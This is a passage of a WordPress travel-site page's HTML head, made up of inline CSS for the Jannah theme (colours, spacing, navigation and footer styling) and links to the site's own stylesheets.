0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oasis-turs.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/base.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/style.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/single.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/print.css?ver=4.6.2' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #9ebaa0;}#theme-header #main-nav .spinner-circle:after{color: #9ebaa0;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #9ebaa0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #9ebaa0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #9ebaa0;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #9ebaa0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #9ebaa0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #9ebaa0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #9ebaa0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #9ebaa0;}::-moz-selection{background-color: #9ebaa0;color: #FFFFFF;}::selection{background-color: #9ebaa0;color: #FFFFFF;}circle.circle_bar{stroke: #9ebaa0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 158,186,160,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #6c886e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #6c886e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #9ebaa0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #9ebaa0;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #6c886e;}#tie-body .the-global-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{border-color: #9ebaa0;color: #9ebaa0;}#tie-body #footer .widget-title:after{background-color: #9ebaa0;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #9ebaa0;}#theme-header #main-nav .spinner-circle:after{color: #9ebaa0;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #9ebaa0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #9ebaa0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #9ebaa0;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #9ebaa0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #9ebaa0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #9ebaa0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #9ebaa0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #9ebaa0;}::-moz-selection{background-color: #9ebaa0;color: #FFFFFF;}::selection{background-color: #9ebaa0;color: #FFFFFF;}circle.circle_bar{stroke: #9ebaa0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 158,186,160,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #6c886e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #6c886e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #9ebaa0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #9ebaa0;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #6c886e;}#tie-body .the-global-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{border-color: #9ebaa0;color: #9ebaa0;}#tie-body #footer .widget-title:after{background-color: #9ebaa0;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn{background-color : #839da4;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #839da4;}#top-nav a,#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #daeaea;}#top-nav .menu-item-has-children > a:before{border-top-color: #daeaea;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #daeaea;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #daeaea;}#top-nav input::-moz-placeholder{color: #daeaea;}#top-nav input:-moz-placeholder{color: #daeaea;}#top-nav input:-ms-input-placeholder{color: #daeaea;}#top-nav input::-webkit-input-placeholder{color: #daeaea;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e1e1e1;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #daeaea;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 218,234,234,0.7 );}#main-nav{background-color : #627c83;border-width: 0;}#main-nav-kai{background-color : #627c83;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 98,124,131 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #627c83;}#main-nav .icon-basecloud-bg:after{color: #627c83;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #9ebaa0;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #9ebaa0;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #9ebaa0;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #9ebaa0;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #9ebaa0;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #809c82;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #daeaea;}#main-nav input::-moz-placeholder{color: #daeaea;}#main-nav input:-moz-placeholder{color: #daeaea;}#main-nav input:-ms-input-placeholder{color: #daeaea;}#main-nav input::-webkit-input-placeholder{color: #daeaea;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(218,234,234,0.6);}#footer{background-color: #627c83;}#site-info{background-color: #5c757b;}#footer .posts-list-counter .posts-list-items li:before{border-color: #627c83;}#footer .timeline-widget a .date:before{border-color: rgba(98,124,131,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #445e65;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #daeaea;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(218,234,234,0.7);}#footer input::-moz-placeholder{color: #daeaea;}#footer input:-moz-placeholder{color: #daeaea;}#footer input:-ms-input-placeholder{color: #daeaea;}#footer input::-webkit-input-placeholder{color: #daeaea;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #daeaea;}#footer .site-info a:not(:hover){color: #daeaea;}#footer .site-info a:hover{color: #ffffff;}.tie-cat-142,.tie-cat-item-142 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-142:after{border-top-color:#e67e22 !important;}.tie-cat-142:hover{background-color:#c86004 !important;}.tie-cat-142:hover:after{border-top-color:#c86004 !important;}.tie-cat-143,.tie-cat-item-143 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-143:after{border-top-color:#2ecc71 !important;}.tie-cat-143:hover{background-color:#10ae53 !important;}.tie-cat-143:hover:after{border-top-color:#10ae53 !important;}.tie-cat-144,.tie-cat-item-144 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-144:after{border-top-color:#9b59b6 !important;}.tie-cat-144:hover{background-color:#7d3b98 !important;}.tie-cat-144:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-145,.tie-cat-item-145 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-145:after{border-top-color:#34495e !important;}.tie-cat-145:hover{background-color:#162b40 !important;}.tie-cat-145:hover:after{border-top-color:#162b40 !important;}.tie-cat-146,.tie-cat-item-146 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-146:after{border-top-color:#795548 !important;}.tie-cat-146:hover{background-color:#5b372a !important;}.tie-cat-146:hover:after{border-top-color:#5b372a !important;}.tie-cat-147,.tie-cat-item-147 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-147:after{border-top-color:#4CAF50 !important;}.tie-cat-147:hover{background-color:#2e9132 